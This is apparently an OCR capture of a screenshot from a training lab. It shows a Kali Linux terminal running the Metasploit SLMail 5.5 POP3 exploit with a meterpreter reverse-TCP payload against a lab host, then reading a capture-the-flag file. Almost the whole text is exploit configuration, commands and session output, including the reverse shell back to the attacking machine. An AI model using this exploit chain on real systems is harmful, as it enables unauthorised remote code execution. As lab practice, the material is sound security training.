 Restore Session - Mozil...
Ka
lab-348d2801-1c19-4874-a3eb-9a6bf6e6e4c1.eastus.cloudapp.azure....
09:57 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.138.34 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > set RHOSTS 172.22.117.20
RHOSTS => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:63830 ) at 2023-07-26 21:56:45 -0400
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2023-07-18 19:39:38 -0400 maillog.008
100666/rw-rw-rw- 2366 fil 2023-07-20 18:30:43 -0400 maillog.009
100666/rw-rw-rw- 13741 fil 2023-07-25 18:02:58 -0400 maillog.00a
100666/rw-rw-rw- 2108 fil 2023-07-26 18:00:45 -0400 maillog.00b
100666/rw-rw-rw- 7774 fil 2023-07-26 21:56:44 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >